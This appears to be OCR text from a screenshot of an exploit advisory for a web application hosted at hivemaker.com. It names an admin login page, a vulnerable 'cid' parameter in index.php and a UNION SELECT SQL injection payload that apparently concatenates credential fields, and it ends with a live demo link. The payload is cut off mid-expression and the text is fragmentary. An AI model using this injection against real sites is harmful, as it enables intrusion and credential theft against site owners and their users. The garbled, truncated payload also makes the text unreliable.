
### note ::   1-
http://www.hivemaker.com/demo/admin/index.php
(you can login from here)       ###

###                                                                                           
###

### -(:: sql Code ::)-                                                                        
###

###        index.php?cid=(sql)                                                                
###

###
(sql):-1+UNION+SELECT+1,2,3,concat_ws(0x3a3a,
###                                                                                           
###

#############################################
###                                                                                           
###

### -(::  l!ve demo ::)-                                                                      
###

###                                                                                           
###

###http://www.hivemaker.com/demo/sites/index